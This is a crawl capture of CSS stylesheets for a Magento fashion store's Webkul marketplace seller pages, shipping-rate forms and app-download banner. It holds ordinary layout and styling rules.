    margin-bottom: 10px;
    display: inline-block;
}

.wk-mp-landing-sellers-img2 img {
    width: 100%;
}

.wk-mp-landing-button {
    font-size: 18px;
    padding: 15px 20px;
}

.wk-mp-label3-container {
    margin-top: 10px;
    width: 100%;
}

.wk-mp-label3 {
    border: 1px solid #eee;
    padding: 10px;
}

.wk-mp-header {
    color: #FFFFFF;
    padding: 7%;
    text-align: center;
}

.wk-mp-header p {
    margin-bottom: 0;
}

/*end*/

/*product page seller block start*/
.wk-blockdetail {
    background: none repeat scroll 0 0 #F4F3F3;
    height: auto;
    padding: 4px;
}

.wk-blockdetail ul.partnerlinks li a {
    text-decoration: none;
}

.wk-blockdetail ul.partnerlinks li a:hover {
    text-decoration: underline;
    color: #333;
}

.wk-blockdetail ul.partnerlinks li {
    padding: 2px 0;
    font-size: 12px;
}

.wk-blockdetail #twconnect,
#fbconnect {
    display: inline-block;
    height: 35px;
    width: 35px;
}

.wk-blockdetail #twconnect:hover,
#fbconnect:hover {
    box-shadow: -3px -2px 6px #333333;
}

.wk-blockdetail #twconnect {
    background-image: url('../images/tw.png');
}

.wk-blockdetail #fbconnect {
    background-image: url('../images/fb.png');
}

.wk-block-hover-div {
    background: none repeat scroll 0 0 #FFFFFF;
    display: none;
    right: -27%;
    min-height: 120px;
    position: absolute;
    top: -35px;
    width: 420px;
    z-index: 999;
    border: 1px solid #BCE8F1;
    border-radius: 4px 4px 4px 4px;
    margin-bottom: 20px;
    padding: 8px 35px 8px 14px;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}

.wk-block-hover-div img {
    width: 100%;
}

.wk-report-flag-link {
    display: inline-block;
    position: relative;
    padding-left: 22px;
}

.wk-report-flag-link #reportflag::before {
    position: absolute;
    left: 0;
    top: -1px;
    content: "\f024";
    font-family: "font-awesome";
    font-size: 1.7rem;
}

.wk-flagreasons {
    padding: 4px;
}

.wk-alert-modal-content {
    display: none;
}

@media only screen and (max-width: 1085px) {
    .wk-block-hover-div {
        right: -11px;
        width: 275px;
    }
}

@media only screen and (min-width: 1085px) and (max-width: 1191px) {
    .wk-block-hover-div {
        right: -61px;
        width: 275px;
    }
}

@media only screen and (min-width: 770px) and (max-width: 984px) {
    .profile-view {
        width: 325px;
    }
}

.wk-block-hover-div .arrow {
    height: 23px;
    position: absolute;
    right: -17px;
    top: 31px;
    width: 50px;
}

.wk-block-hover-div:after,
.wk-block-hover-div:before {
    border: 1px solid transparent;
    content: " ";
    height: 0;
    right: 100%;
    position: absolute;
    width: 0;
}

.wk-block-hover-div:after {
    border-right-color: #FFFFFF;
    border-width: 7px;
    top: 36px;
}

.wk-block-hover-div:before {
    border-right-color: #BCE8F1;
    border-width: 10px;
    top: 34px;
}

.profile-view {
    position: relative;
    width: 436px;
}

/*wk-block new css start*/
.ask-que,
#askque,
.product-flag,
.seller-flag,
#reportflag {
    display: inline-block;
    cursor: pointer;
}

.wk-block-font-bold-up {
    text-transform: uppercase;
    font-weight: bold;
}

.wk-block-title-css {
    font-weight: normal;
    margin: 0 5px 0 0;
}

.wk-block-title-css a {
    text-decoration: underline;
}

.wk-block-rating {
    display: inline-block;
    text-align: center;
    background: #11b400;
    color: #fff;
    letter-spacing: 1px;
    min-width: 16px;
    padding: 2px 6px;
    border-radius: 4px;
}

.product-options-bottom {
    padding: 9px;
}

.extra-info {
    max-width: 100%;
    width: 100%;
}

.add-to-cart,
.out-of-stock {
    float: left;
}

.wk-seller-block {
    border-left: 1px solid #ccc;
    display: inline-block;
    width: 30%;
    position: relative;
    padding-left: 10px;
    margin-left: 8px;
}

.wk-seller-block:after,
.wk-seller-block:before {
    border: 1px solid transparent;
    content: " ";
    height: 0;
    left: -1px;
    position: absolute;
    width: 0;
    margin-top: -11px;
}

.wk-seller-block:after {
    border-left-color: #FFFFFF;
    border-width: 7px;
    top: 36px;
}

.wk-seller-block:before {
    border-left-color: #CCCCCC;
    border-width: 9px;
    top: 34px;
}

@media only screen and (min-width: 1180px) {
    .wk-seller-block {
        width: 44%;
    }
}

.wk-seller-rating {
    padding: 15px;
    border-radius: 3px;
    border: 1px solid #ccc;
    background: #fffeeb;
    box-shadow: 0 2px 8px 2px #848484;
    font-size: 11px;
    position: absolute;
    text-align: left;
    max-width: 350px;
    z-index: 5;
    display: none;
    top: 83%;
    margin-left: -20%;
    width: 120%;
}

.wk-seller-rating:after,
.wk-seller-rating:before {
    border: 1px solid transparent;
    content: " ";
    height: 0;
    bottom: -1px;
    position: absolute;
    width: 0;
    margin-top: -51px;
    margin-left: 22%;
}

.wk-seller-rating:after {
    border-bottom-color: #FFFFFF;
    border-width: 7px;
    top: 38px;
    margin-right: 22px;
}

.wk-seller-rating:before {
    border-bottom-color: #CCCCCC;
    border-width: 9px;
    top: 37px;
}

/*end*/

/*seller list page start*/
.wk-srach-wrapper {
    width: 100%;
    display: inline-block;
}

.wk-search .control {
    position: relative;
}

.wk-search .button {
    position: absolute;
    top: 0;
    right: 0;
    height: 40px;
}

.wk-search .span {
    padding: 9px 8px;
}

.wk-search button.button span span {
    height: 20px;
    line-height: 20px;
}

@media only screen and (min-width: 480px) and (max-width: 480px) {
    .wk-mp-sellerlist-container .wk-mp-sellerlist-wrap {
        width: 100%;
    }
}

@media only screen and (min-width: 481px) and (max-width: 651px) {
    .wk-mp-sellerlist-container .wk-mp-sellerlist-wrap {
        width: 100%;
    }

    .wk-mp-header h1 {
        font-size: 2.9em;
    }
}

@media only screen and (min-width: 652px) and (max-width: 1079px) {
    .wk-mp-sellerlist-container .wk-mp-sellerlist-wrap {
        width: 100%;
    }
}

/*end*/
/*seller prfile page left css start*/
.wk-logo-block {
    padding-bottom: 10px;
}

.bannerpicrs {
    border-bottom: 5px solid #fc9d36;
    height: 100%;
    width: 99%;
}

.wk-mp-design-inner {
    border: 1px solid #eee;
    padding: 10px 10px 0;
}

.wk-mp-design-inner-last {
    margin-bottom: 10px;
    padding-bottom: 10px;
}

.wk-mp-display-block-css {
    display: inline-block;
    width: 100%;
}

.storename {
    font: bold 1em Helvetica Neue, Arial, Sans Serif;
    text-transform: uppercase;
}

.store-name {
    padding: 5px 0;
}

.wk-seller a {
    display: inline-block;
}

#info .section {
    padding: 0 5px 5px 5px;
    border-bottom: 1px solid #eee;
    font-weight: bold;
}

.wk-icon {
    background-image: url("../images/Seller-Sprite.png");
    background-repeat: no-repeat;
    background-color: transparent;
    height: 18px;
    width: 17px;
    float: left;
    margin-top: 3px;
}

.wk-storeloc-icon {
    background-position: -105px -96px;
    height: 17px;
}

a.cont-name {
    display: inline-block;
    padding-right: 5px;
    font-size: 15px;
    color: inherit;
    font-weight: normal;
}

.piccountry {
    width: 24px;
    display: inline-block;
}

.wk-contact-input-fields {
    width: 100%;
    max-width: 100%;
    margin-bottom: 10px;
    font-size: 14px;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 1px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

.wk-mp-design-inner small {
    font-size: smaller;
}

.wk-mp-design-inner .wk-ordertitle-label {
    width: 29%;
    font-weight: bold;
}

/*seller prfile page left css end*/

/*start modal box*/
.ask-que {
    cursor: pointer;
}

#ask-data .errormail {
    bottom: 15px;
    display: none;
    left: 155px;
    position: absolute;
    color: #DF280A;
    font-weight: bold;
}

.wk-clear {
    clear: both;
}

.wk-dash-chart {
    margin-top: 10px;
    border: 1px solid #CCCCCC;
}

.modal-title {
    margin: 0;
    line-height: 1.42857143;
    font-size: 18px;
    font-family: inherit;
    font-weight: 500;
    display: inline-block;
}

#ask-data {
    background-clip: padding-box;
    background-color: #FFFFFF;
    border: 1px solid rgba(0, 0, 0, 0.3);
    border-radius: 6px 6px 6px 6px;
    box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    display: none;
    left: 50%;
    margin: -250px 0 0 -280px;
    outline: medium none;
    position: fixed;
    top: 88%;
    width: 510px;
    z-index: 1050;
    padding: 10px;
}

#ask-form,
#flag-form {
    display: inline-block;
    width: 98%;
}

.modal-body.form-list.field.wk-flag-form {
    margin: 0 !important;
}

#ask-form textarea {
    height: 75px;
    width: 315px;
}

#ask-data .label {
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 7px;
    padding-left: 20px;
    text-align: left;
    width: 135px;
    vertical-align: top;
}

.wk-modal-btn {
    cursor: pointer;
}

.wk-btn-primary {
    color: #fff;
    background-color: #428bca;
    border-color: #357ebd;
}

.wk-btn-primary:hover,
.wk-btn-primary:focus,
.wk-btn-primary.focus,
.wk-btn-primary:active,
.wk-btn-primary.active,
.open > .dropdown-toggle.wk-btn-primary {
    color: #fff;
    background-color: #3071a9;
    border-color: #285e8e;
}

.wk-btn-primary:active,
.wk-btn-primary.active,
.open > .dropdown-toggle.wk-btn-primary {
    background-image: none;
}

.wk-btn-primary.disabled,
.wk-btn-primary[disabled],
fieldset[disabled] .wk-btn-primary,
.wk-btn-primary.disabled:hover,
.wk-btn-primary[disabled]:hover,
fieldset[disabled] .wk-btn-primary:hover,
.wk-btn-primary.disabled:focus,
.wk-btn-primary[disabled]:focus,
fieldset[disabled] .wk-btn-primary:focus,
.wk-btn-primary.disabled.focus,
.wk-btn-primary[disabled].focus,
fieldset[disabled] .wk-btn-primary.focus,
.wk-btn-primary.disabled:active,
.wk-btn-primary[disabled]:active,
fieldset[disabled] .wk-btn-primary:active,
.wk-btn-primary.disabled.active,
.wk-btn-primary[disabled].active,
fieldset[disabled] .wk-btn-primary.active {
    background-color: #428bca;
    border-color: #357ebd;
}

.wk-btn-default {
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

.wk-btn-default:hover,
.wk-btn-default:focus,
.wk-btn-default.focus,
.wk-btn-default:active,
.wk-btn-default.active,
.open > .dropdown-toggle.wk-btn-default {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
}

.wk-btn-default:active,
.wk-btn-default.active,
.open > .dropdown-toggle.wk-btn-default {
    background-image: none;
}

.wk-btn-default.disabled,
.wk-btn-default[disabled],
fieldset[disabled] .wk-btn-default,
.wk-btn-default.disabled:hover,
.wk-btn-default[disabled]:hover,
fieldset[disabled] .wk-btn-default:hover,
.wk-btn-default.disabled:focus,
.wk-btn-default[disabled]:focus,
fieldset[disabled] .wk-btn-default:focus,
.wk-btn-default.disabled.focus,
.wk-btn-default[disabled].focus,
fieldset[disabled] .wk-btn-default.focus,
.wk-btn-default.disabled:active,
.wk-btn-default[disabled]:active,
fieldset[disabled] .wk-btn-default:active,
.wk-btn-default.disabled.active,
.wk-btn-default[disabled].active,
fieldset[disabled] .wk-btn-default.active {
    background-color: #fff;
    border-color: #ccc;
}

.wk-btn-default .badge {
    color: #fff;
    background-color: #333;
}

.wk-btn {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
}

.form-control {
    width: 315px;
    padding: 6px 12px;
    margin-bottom: 10px;
    font-size: 14px;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

.modal-body {
    position: relative;
    padding: 15px;
    width: 90%;
}

.form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
}

.wk-btn-primary .badge {
    color: #428bca;
    background-color: #fff;
}

.wk-seller-flag-close {
    color: #000000;
    cursor: pointer;
    float: right;
    font-size: 20px;
    font-weight: bold;
    line-height: 20px;
    opacity: 0.2;
    text-shadow: 0 1px 0 #FFFFFF;
}

.wk-close:hover,
.wk-product-flag-close:hover,
.wk-product-flag-close:focus,
.wk-seller-flag-close:hover,
.wk-seller-flag-close:focus,
.wk-close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    filter: alpha(opacity=50);
    opacity: .5;
}

.error-border {
    border-color: #FF0000;
}

.mail-procss {
    cursor: wait;
    opacity: 0.5;
}

/*end*/

/*profile page right bar css end*/

/*Profile page content css start*/

.wk-social-icon {
    width: 44px;
    height: 44px;
}

.wk-social-icon-instagram {
    background-position: 0 0;
}

.wk-social-icon-pinterest {
    background-position: -46px 0;
}

.wk-social-icon-fb {
    background-position: -92px 0;
}

.wk-social-icon-tw {
    background-position: -138px 0;
}

.wk-social-icon-gplus {
    background-position: 0 -46px;
}

.wk-social-icon-vimeo {
    background-position: -46px -46px
}

.wk-social-icon-utube {
    background-position: -92px -46px;
}

.wk-social-icon-moleskin {
    background-position: -138px -46px;
}

.wk-profile-pro-css {
    width: 32.33333%;
    margin-right: 1%;
    float: left;
    text-align: center;
}

.wk-profile-image-box {
    border: 1px solid #eee;
    padding: 5px;
}

/*Profile page content css end*/

/*feedback page css start*/
.wk-orderbox-content1 {
    display: inline-block;
    width: 98%;
    border-bottom: 1px solid #eee;
}

.wk-orderbox-content2 {
    display: inline-block;
    width: 98%;
}

.wk-first-order {
    margin-top: 15px;
}

.wk-orderbox {
    border: 1px solid #ccc;
    display: inline-block;
    width: 99%;
    margin: 5px 0;
    border-radius: 3px;
}

.wk-orderbox-content1 {
    display: inline-block;
    width: 98%;
    border-bottom: 1px solid #ccc;
}

.wk-orderbox-content2 {
    display: inline-block;
    width: 98%;
}

.wk-orderbox-details {
    width: 78%;
    float: left;
}

.wk-orderbox-details a {
    color: #1e7ec8;
    text-decoration: none;
}

.wk-orderbox-total {
    width: 22%;
    float: left;
    text-align: right;
}

.wk-feedback-details {
    float: left;
    width: 26%;
    padding-bottom: 5px;
}

.wk-feedback-desc {
    float: left;
    width: 71%;
    padding: 5px 0 5px 15px
}

/*end*/

/*collection page content css start*/
.collection-banner > img {
    width: 100%;
}

/*end*/
@media only screen and (min-width: 0px) and (max-width: 640px) {
    #ask-data {
        width: 330px;
        left: 75%;
    }

    #ask-data .label {
        width: 36%;
    }
}

/*end*/
@media only screen and (max-width: 200px) {
    .modal-body {
        padding: 10px;
    }

    .wk-profile-links a {
        font-size: 0.8rem;
    }
}

.marketplace-index-index .column.main {
    width: 100%;
}

@font-face {
    font-family: 'font-awesome';
    src: url('../fonts/FontAwesome/fontawesome-webfont.eot');
    src: url('../fonts/FontAwesome/fontawesome-webfont.eot?#iefix') format('embedded-opentype'),
    url('../fonts/FontAwesome/fontawesome-webfont.woff2') format('woff2'),
    url('../fonts/FontAwesome/fontawesome-webfont.woff') format('woff'),
    url('../fonts/FontAwesome/fontawesome-webfont.ttf') format('truetype'),
    url('../fonts/FontAwesome/fontawesome-webfont.svg#icons-blank-theme') format('svg');
    font-weight: normal;
    font-style: normal
}

.wk-seller-card-container * {
    box-sizing: border-box;
}

.wk-ask-question-link #askque::before {
    position: absolute;
    left: 0;
    top: -3px;
    content: "\f0e0";
    font-family: "font-awesome";
    font-size: 1.7rem;
}

.wk-seller-card-row {
    display: inline-block;
    width: 100%;
    padding: 2px 0;
}

.wk-ask-question-link {
    display: inline-block;
    position: relative;
    padding-left: 22px;
}

.wk-seller-block::before,
.wk-seller-block::after {
    display: none;
}

.wk-seller-block.wk-block {
    width: 100%;
    margin: 0;
    padding: 0;
    border: 0;
    order: -2;
}

.wk-seller-rating-number::before {
    position: absolute;
    left: 8px;
    top: 2px;
    content: "\f005";
    font-family: "font-awesome";
    font-size: 1.4rem;
    color: #fff;
}

.wk-seller-rating-number {
    display: inline-block;
    background: #11b400;
    color: #fff;
    font-weight: bold;
    padding: 2px 10px;
    border-radius: 2px;
    position: relative;
}

.wk-seller-rating-number {
    padding-left: 27px;
    padding-right: 10px;
}

.wk-seller-rating-block {
    display: inline-block;
    position: relative;
}

.wk-seller-card-col {
    display: inline-block;
    margin-right: 25px;
}

.wk-seller-rating.wk-mp-design-inner {
    width: 225px;
    top: 30px;
    left: -35px;
}

.wk-seller-card-col {
    margin-top: 5px;
    margin-bottom: 5px;
}

body .wk-seller-location-link {
    display: inline-block;
    position: relative;
    padding-left: 15px;
    font-weight: 600;
    color: #555;
    margin: 2px 0;
}

.wk-seller-location-link::before {
    position: absolute;
    left: 0;
    top: -3px;
    content: "\f041";
    font-family: "font-awesome";
    font-size: 2rem;
    color: #363636;
}

.wk-block-title-css a {
    text-decoration: none;
    font-weight: 600;
}

.wk-block-font-bold-up {
    text-transform: unset;
}

.wk-seller-card-product-block {
    display: inline-block;
    width: 600px;
    font-size: 1.4rem;
}

.wk-seller-card-details-block {
    display: inline-block;
    width: calc(100% - 600px);
    font-size: 0;
}

.wk-seller-card-details-content-block {
    display: inline-block;
    width: calc(100% - 130px);
    font-size: 1.4rem;
    vertical-align: middle;
    padding-left: 15px;
}

.wk-seller-card-details-img-block {
    display: inline-block;
    width: 130px;
    padding: 5px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.15);
    position: relative;
    font-size: 0;
    overflow: hidden;
    vertical-align: middle;
}

.wk-seller-card-details-block .wk-seller-rating-block {
    display: inline-block;
    vertical-align: middle;
}

.wk-seller-card-details-block .wk-seller-shop-title {
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
}

.wk-seller-card-details-block .wk-seller-shop-title a {
    color: #363636;
    font-size: 25px;
}

.wk-seller-card-details-block .wk-ask-question-link {
    padding-left: 0;
}

.wk-seller-card-details-block .wk-ask-question-link #askque::before {
    display: none;
}

.wk-seller-card-details-block .wk-ask-question-link #askque {
    display: inline-block;
    background: #1979c3;
    color: #fff;
    padding: 3px 15px;
    border-radius: 2px;
    font-weight: 600;
    text-align: center;
}

.wk-seller-card-details-block .wk-ask-question-link #askque:hover {
    background: #006bb4;
    text-decoration: none;
}

body .wk-seller-card-details-block .wk-seller-location-link {
    margin-bottom: 5px;
}

.wk-seller-card-container.wk-card-type2 {
    border-bottom: 1px solid #ccc;
    margin-bottom: 20px;
    padding-bottom: 20px;
    margin-top: 10px;
    font-size: 0;
}

.wk-seller-card-product {
    display: inline-block;
    width: 90px;
    height: 90px;
    margin: 5px;
    padding: 3px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.15);
    font-size: 0;
    position: relative;
    vertical-align: top;
}

.wk-seller-card-product-block {
    vertical-align: bottom;
}

.wk-seller-card-product-container {
    display: inline-block;
    float: right;
    font-size: 0;
    text-align: center;
}

.wk-seller-card-product a {
    display: inline-block;
    width: 100%;
    height: 100%;
    position: relative;
    text-align: center;
    border: 1px solid #ccc;
}

.wk-seller-card-product img {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    max-width: 100%;
    max-height: 100%;
}

.wk-seller-card-product span {
    font-size: 1.4rem;
    display: inline-block;
    position: relative;
    top: 50%;
    transform: translateY(-50%);
}

.wk-seller-rating-value {
    display: inline-block;
    background: #11b400;
    color: #fff;
    font-weight: bold;
    padding: 2px 10px;
    border-radius: 2px;
    position: relative;
}

.wk-seller-rating-value {
    padding-left: 25px;
    padding-right: 17px;
}

.wk-seller-rating-number {
    padding-left: 25px;
    padding-right: 17px;
}

.wk-seller-rating-value::before {
    position: absolute;
    left: 8px;
    top: 4px;
    content: "\f005";
    font-family: "font-awesome";
    font-size: 1.3rem;
    color: #fff;
}

.wk-seller-rating-number::before {
    position: absolute;
    left: 8px;
    top: 4px;
    content: "\f005";
    font-family: "font-awesome";
    font-size: 1.3rem;
    color: #fff;
}

.wk-seller-rating-number::after {
    position: absolute;
    right: 5px;
    top: 4px;
    content: "\f0d7";
    font-family: "font-awesome";
    font-size: 1.2rem;
    color: #fff;
}

.seller-collection-actions {
    margin-top: 10px;
}

.wk-seller-rating::after,
.wk-seller-rating::before {
    margin-left: 30%;
}

.wk-seller-card-details-img-block a {
    display: inline-block;
    width: 100%;
    height: 100%;
}

@media only screen and (max-width: 960px) {
    .wk-seller-card-details-block {
        vertical-align: middle;
        width: calc(100% - 300px);
    }

    .wk-seller-card-product-block {
        vertical-align: middle;
        width: 300px;
    }
}

@media only screen and (max-width: 767px) {
    .wk-seller-card-container.wk-card-type1 {
        margin: 15px 0;
    }

    .wk-seller-card-container.wk-card-type1 .wk-seller-rating.wk-mp-design-inner {
        left: 12px;
    }

    .wk-seller-card-container.wk-card-type1 .wk-seller-rating::after,
    .wk-seller-card-container.wk-card-type1 .wk-seller-rating::before {
        margin-left: 7%;
    }
}

@media only screen and (max-width: 640px) {
    .wk-seller-card-details-block {
        width: 100%;
        margin-bottom: 20px;
    }

    .wk-seller-card-product-block {
        width: 100%;
    }

    .wk-seller-card-details-block .wk-seller-shop-title {
        width: 100%;
        margin: 0 0 5px;
    }

    .wk-seller-rating::after,
    .wk-seller-rating::before {
        margin-left: 50%;
    }

    .wk-seller-rating.wk-mp-design-inner {
        left: -85px;
    }
}

body .wk-mp-design .toolbar .pages {
    display: inline-block;
    position: relative;
    width: auto;
}

.wk-mp-design .toolbar .limiter {
    float: right;
}

.wk-seller-feedback-title {
    padding: 5px 0;
}

#ask-form textarea.wk-full-width {
    width: 100%;
}

.wk-full-width {
    width: 100%;
}

@media only screen and (max-width: 767px) {
    .wk-mp-design .toolbar .limiter {
        width: 100%;
    }
}

.wk-profile-alert strong {
    margin-right: 5px;
}

.page-layout-seller-2columns-left .wk-profile-links-container * {
    box-sizing: border-box;
}

.wk-profile-links-container * {
    box-sizing: border-box;
}

.field.profile.wk-profile-links-container {
    font-size: 0;
}

.mpfeedback .ratingslider-box .rating {
    height: 16px;
}


--- FILE ---
content_type: text/css
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_Mpshipping/css/mpship.css
body_size: 1096
content:
/**
 * Mpshipping
 *
 * @category  Webkul
 * @package   Webkul_Mpshipping
 * @author    Webkul
 * @copyright Copyright (c) Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */
.wk_mp_list_table {
    width: 100%;
    border: 1px solid #CCCCCC;
}

.wk_mp_list_table thead span {
    font-weight: bold;
}

.mpship_edit,
.mpship_delete {
    cursor: pointer;
}

.wk_shipping_rate_wrapper {
    background: none repeat scroll 0 0 rgba(13, 11, 11, 0.72);
    display: none;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

.wk_shipping_rate_wrapper .wk_mp_design {
    position: relative;
    top: 10px;
    right: 0;
    left: 0;
    margin-right: auto;
    margin-left: auto;
    max-width: 35em;
    height: 40em;
    overflow: auto;
    overflow-x: hidden;
    border: 2px solid #7f8c8d;
    background: none repeat scroll 0 0 #fff;
    padding: 7px;
    z-index: 999999999999;
}

.wk_shipping_rate_wrapper .wk_mp_design .input-box {
    overflow: hidden !important;
}

.wk_shipping_rate_wrapper .wk_mp_design .block {
    margin-bottom: 30px !important;
}

.wk_shipping_rate_wrapper .wk_mp_design .form-list li {
    margin-bottom: 10px;
}

.wk_shipping_rate_wrapper .wk_mp_design .wk_close_wrapper {
    height: 24px;
    padding: 3px;
    width: 23px;
    text-align: center;
    border-radius: 5px;
    float: right;
    font-weight: bold;
    background: #000;
    color: #fff;
    cursor: pointer;
}

.wk_shipping_rate_wrapper .wk_mp_shippingset {
    height: 30em !important;
}

.wk_mp_design .form-list label {
    color: #000;
    margin-bottom: 0;
    position: relative;
    z-index: 0;
}

#uploadshippingform li {
    list-style: none;
}

#uploadshippingform ul {
    padding: 0px;
    margin-top: 10px;
}

.wk_mp_design .form-list {
    margin: -16px auto;
    padding: 0px;
}

.wk_mp_design .form-list li {
    list-style: none;
}

.shipping_method_outer {
    margin-bottom: 20px;
    padding: 10px;
}

/* .shipping_method_head {
    height: 40px;
    width: 100%;
    background-color: #f0f0f0;
    border: 1px solid #ccc;
    box-sizing: border-box;
} */

/* .shipping_method_head>label,
.shipping_rate>label.label {
    display: inline-block;
    padding: 10px;
    font-weight: 600;
    line-height: 1.1;
    font-size: 1.8rem;
} */
/* 
.shipping_method_head label {
    color: black;
}

.shipping_method_head span {
    float: right;
    padding: 10px;
} */

.shipping_rate .addlabel {
    float: right;
    color: #247FC6;
    font-weight: 400;
    line-height: 1.1;
    font-size: 1.6rem;
    padding: 10px;
    cursor: pointer;
}

.wk_shipping_rate_wrapper label.colortheme {
    color: #247FC6;
}

.wkplussign {
    display: inline-block;
    width: 20px;
    border: 2px #247FC6 dotted;
    text-align: center;
    margin: 10px;
    font-weight: bold;
    font-size: 20px;
    height: 20px;
    line-height: 20px;
    cursor: pointer;
}

.colortheme {
    color: #247FC6;
}

/* .wk-tooltip {
    width: 30px;
    height: 30px;
    background-color: #247FC6;
    float: right;
    color: white;
    border-radius: 15px;
    text-align: center;
    font-weight: 700;
    line-height: 1.1;
    font-size: 2.4rem;
    margin-bottom: 2rem;
    cursor: pointer;
} */

/* .wk-tooltip:before {
    content: '?';
} */

.wk-tooltip p {
    display: none;
    height: auto;
    width: 60%;
    border-radius: 3px;
    color: #65666A;
    background-color: #D2E3F3;
    position: absolute;
    right: 5px;
    font-size: small;
    font-weight: 600;
    margin-top: 10px;
    padding: 5px;
    line-height: 1.4em;
}

.wk-tooltip p:before {
    content: '';
    height: 0px;
    width: 0px;
    border: 6px solid transparent;
    border-bottom-color: #D2E3F3;
    position: absolute;
    top: -12px;
    left: 12px;
}

.wk-tooltip:hover p {
    display: block;
}

.add_shipping_form {
    display: none;
    background-color: #F1F1F1;
    padding: 30px;
}

.add_shipping_form input[name='shipping_method'] {
    width: 300px;
}

.add_shipping_form>label {
    float: left;
    padding: 10px;
}

.display_inline-block {
    display: inline-block;
}

.wk_sugestion_list {
    display: none;
    width: 300px;
    margin: 0px;
    padding: 0px;
    border: 1px solid #C2C2C2;
    box-sizing: border-box;
    max-height: 180px;
    overflow: auto;
    position: absolut7pxe;
}

.wk_sugestion_list>span {
    margin: 0px !important;
    background-color: white;
    padding: 5px;
    display: block;
    cursor: pointer;
}

.wk_sugestion_list>span:hover {
    background-color: #247FC6;
    color: white;
}

.wk_sugestion_list>span:first-child {
    background-color: #F4F4F4;
    color: #B6B6B6;
    font-family: monospace;
    font-weight: 900;
}

.wk_ship_method_delete i {
    color: black;
}

.wk_ship_method_delete,
.wk_ship_method_delete label {
    cursor: pointer;
}

.wk_mpshippingset {
    margin-top: 30px;
}

.mpshipping {
    position: relative;
}

.mpshipping ul.nav {
    display: none;
    top: 0px;
    position: absolute;
    background-color: #f5f5f5;
    margin-left: 35%;
    border: 1px solid rgb(204, 204, 204);
    z-index: 9999;
}

.mpshipping:hover ul.nav {
    display: block;
}

.block-collapsible-nav .mpshipping.current .item a {
    font-weight: normal;
    border-left: none;
}

@media (max-width: 500px) {
    #wk-mp-tr-heading th {
        padding: 0px 0px;
        font-size: 7px;
    }

    .wk-row-view td {
        padding: 0px;
    }
}

@media only screen and (min-width: 500px) and (max-width: 600px) {
    #wk-mp-tr-heading th {
        padding: 0px 0px;
        font-size: 12px;
    }

    .wk-row-view td {
        padding: 0px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_MobikulApi/css/downloadlink.css
body_size: 4
content:
.mk-downloadlink-container{
    padding: 5px;
    height: 30px;
}
.mk-lightTheme{
    background-color: #ffffff;
    color: #000000;
}
.mk-darkTheme{
    background-color: #000000;
    color: #ffffff;
}
.mk-downloadlink-label-container{
    float: left;
    width: 70%;
}
.mk-downloadlink-label{
    text-align: right;
    display: block;
    padding-right: 10px;
    line-height: 30px;
}
.mk-downloadlink-button-container{
    float: left;
    width: 27%;
}
.mk-downloadlink-playstore-button{
    display: inline-block;
    width: 90px;
    margin-right: 5px;
}
.mk-downloadlink-appstore-button{
    display: inline-block;
    width: 90px;
}
.mk-downloadlink-close-button{
    cursor: pointer;
    float: right;
    width: 18px;
    margin: 6px 5px 0px 0px;
}
.mk-downloadlink-image-button{
    border: 1px solid #fff;
    display: block;
    border-radius: 5px;
}
.mk-downloadlink-hidden{
    display: none;
}
@media only screen and (max-width: 800px) {
    .mk-downloadlink-button-container {
        width: 35%;
    }
    .mk-downloadlink-label-container {
        width: 60%;
    }
}
@media only screen and (max-width: 549px) {
    .mk-downloadlink-button-container {
        width: 45%;
    }
    .mk-downloadlink-label-container {
        width: 38%;
    }
}
@media only screen and (max-width: 500px) {
    .mk-downloadlink-button-container {
        width: 48%;
    }
    .mk-downloadlink-label-container {
        width: 45%;
    }
}
@media only screen and (max-width: 406px) {
    .mk-downloadlink-container {
        height: 64px;
    }
    .mk-downloadlink-button-container {
        width: 47%;
    }
    .mk-downloadlink-close-button {
        margin: 23px 5px 0px 0px;
    }
}
@media only screen and (max-width: 297px) {
    .mk-downloadlink-button-container {
        width: 40%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/css/lib/material-icons.css
body_size: -246
content:
